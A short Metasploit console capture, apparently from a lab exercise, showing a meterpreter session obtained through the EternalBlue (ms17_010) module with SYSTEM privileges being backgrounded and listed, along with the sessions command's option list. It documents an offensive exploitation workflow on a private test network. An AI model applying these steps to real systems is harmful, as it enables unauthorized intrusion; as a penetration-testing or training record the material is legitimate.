 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -
sessions --command sessions --list-inactive sessions --timeout sessions -h sessions -t
sessions --help sessions --list-verbose sessions --upgrade sessions -i sessions -u
sessions --interact sessions --meterpreter-command sessions -C sessions -k sessions -v
sessions --kill sessions --name sessions -K sessions -l sessions -x
sessions --kill-all sessions --quiet sessions -S sessions -n
sessions --list sessions --script sessions -c sessions -q
sessions --list-extended sessions --search sessions -d sessions -s
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ SNATI-PC 192.168.56.10:4444 -> 192.168.56.3:49158 (192.168.56.3)